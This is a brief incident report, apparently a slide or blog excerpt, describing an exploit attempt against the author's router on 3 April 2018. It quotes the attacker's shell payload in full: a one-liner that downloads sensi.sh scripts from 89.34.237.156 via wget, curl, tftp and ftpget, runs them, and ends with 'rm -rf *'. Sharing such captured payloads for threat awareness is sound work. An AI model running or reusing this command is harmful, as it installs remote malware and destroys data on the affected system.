 The Incident:
On 3 April 2018 my IPS alerted me to a remote code exploit being thrown against my router.
Source:
46.101.47.221
The exploit:
In plain text:
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget
http://89[.]34[.]237[.]156/sensi.sh; curl -O
http://89[.]34[.]237[.]156/sensi.sh; chmod777 sensi.sh; sh
sensi.sh; tftp 89[.]34[.]237[.]156 -c get sensi.sh; chmod 777
sensi.sh; sh sensi.sh; tftp -r sensi2.sh -g 89[.]34[.]237[.]156;
chmod 777 sensi2.sh; sh sensi2.sh; ftpget -v -y anonymous -p
anonymous 21. 89.34.237.156 sensi1.sh sensi1.sh; sh
sensi1.sh; rm -rf sensi.sh sensi.sh sensi2.sh sensi1.sh; rm -rf *